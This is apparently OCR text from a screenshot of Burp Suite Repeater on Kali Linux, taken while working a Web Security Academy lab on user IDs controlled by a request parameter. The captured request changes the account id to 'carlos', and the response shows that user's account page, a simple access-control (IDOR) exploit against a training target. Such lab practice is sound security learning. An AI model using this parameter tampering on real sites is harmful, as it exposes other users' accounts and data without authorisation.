 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:20
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < > Burp AI Target: https://0a9d00540499400381300c1100550037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9d00540499400381300c1100550037.web-securit
y-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9d00540499400381300c1100550037.web
-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
0 highlights Selection: 10 (0xa)
Response
Pretty Raw Hex Render \n
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="
POST">
60 <label>
Email
</label>
61 <input required type="email" name=
"email" value="">
62 <input required type="hidden" name
="csrf" value="
63 <button class='button' type='
submit'>
API × 1 match Selection: 49 (0x31)
Inspector
Selection 10 (0xa)
Selected text
?id=carlos
Decoded from: URL encoding
?id=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done 3,698 bytes | 217 millis
Event log All issues Memory: 121.1MB of 477.6MB Disabled
Lab: User ID controlled by × User ID controlled by requ × +
0a9d00540499400381300c1100550037.web-secu
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
User ID controlled by request
parameter
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is:
Email
Update email